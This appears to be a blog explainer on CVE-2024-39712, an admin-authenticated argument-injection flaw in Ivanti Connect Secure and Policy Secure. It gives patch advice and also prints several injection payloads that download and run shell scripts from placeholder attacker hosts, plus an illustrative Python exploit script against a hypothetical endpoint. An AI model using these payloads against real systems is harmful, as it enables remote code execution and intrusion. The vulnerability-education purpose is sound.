The cybersecurity world is buzzing about a recent high-severity vulnerability: CVE-2024-39712. Found in the widely used Ivanti Connect Secure (formerly known as Pulse Secure) and Ivanti Policy Secure, this flaw exposes organizations to a dangerous risk — remote code execution (RCE) by attackers who have admin credentials.
In this long read, we'll break down in plain English what this CVE means, how it works, include working code snippets for illustration, and guide you to official sources. If your business depends on Ivanti network appliances to keep your VPNs or networks protected, you need to understand this threat.
Ivanti Policy Secure (before 22.7R1.1)
Type:
Argument Injection leading to Remote Code Execution
CVSS Score:
9.1 (Critical) — It's high risk.
Authentication Required:
YES – only admin users can exploit this. But that admin could be a compromised account.
How Does CVE-2024-39712 Work?
Argument injection happens when user input is not properly sanitized and is included in commands passed to the operating system or shell. If you can control those arguments, you might be able to inject your own commands.
In Ivanti's case, an authenticated admin can abuse a management interface (web or API) feature that takes unsanitized input and passes it to a backend script or binary, allowing their input to be interpreted as a command argument.
> Result: The attacker can make the system execute arbitrary code with system privileges.
Attacker logs in to the Ivanti Connect Secure (or Policy Secure) admin console.
3. The attacker uses a vulnerable feature (for example, uploading a file, configuring system, etc.) that takes user-supplied arguments.
4. By crafting malicious input containing shell metacharacters (like ;, &&, or backticks), the attacker injects their own command.
Suppose the vulnerable parameter is filename. The backend code might run something like
import subprocess
def process_uploaded_file(filename):
# Unsafe: passes user input directly to shell command!
subprocess.call(f"/usr/local/bin/process_file {filename}", shell=True)
# Insecure: Attacker can inject arbitrary commands in 'filename'
Attacker-supplied filename
file.txt; curl http://attacker.com/shell.sh|sh; #
This would cause the system to download and execute a malicious script!
`
mybackup.cfg; wget http://evil.com/openme.sh -O /tmp/a; bash /tmp/a; #
`shell
/usr/local/bin/import_config mybackup.cfg; wget http://evil.com/openme.sh -O /tmp/a; bash /tmp/a; #
Here’s a Python script to demonstrate the exploit logic for educational purposes only
import requests
ivanti_url = "https://your-ivanti-instance/admin/vulnerable-endpoint";
admin_cookie = "ivantiAdminSession=ReplaceWithYourSession"
# Malicious argument injection payload
evil_payload = "normalfilename;curl http://attacker.site/shell.sh|sh;#";
# Example payload (adjust according to actual vulnerable param)
data = {"backup_file": evil_payload}
# Send exploit
response = requests.post(
ivanti_url,
data=data,
headers={"Cookie": admin_cookie}
)
print("Status:", response.status_code)
print("Check your shell!")
Note: Ivanti has NOT published this exact endpoint or parameter, but this code illustrates how an argument injection could be exploited.
Ivanti Policy Secure: Update to 22.7R1.1
Do not delay. Patching is the only way to fully close this hole.
Official References & Further Reading
- NIST NVD Entry for CVE-2024-39712
- Ivanti Security Advisory (SA)
- Security Week Article
Takeaway & Recommendations
- Treat all admin accounts as highly sensitive. Use strong, unique passwords and multi-factor authentication.
- Apply security patches immediately. Don’t wait — this exploit is trivial once admin access is gained.
Conclusion
CVE-2024-39712 is a wake-up call for anyone running Ivanti Connect Secure or Policy Secure. While the bug requires admin authentication, once that hurdle is cleared, it offers attackers the keys to your network. Now that you know how it works and how it can be exploited, patch your appliances and verify your defenses today.
*Stay safe out there, and don’t let a few lines of unchecked input upend your network security!*
Timeline
Published on: 11/13/2024 02:15:19 UTC
Last modified on: 12/01/2024 19:15:04 UTC
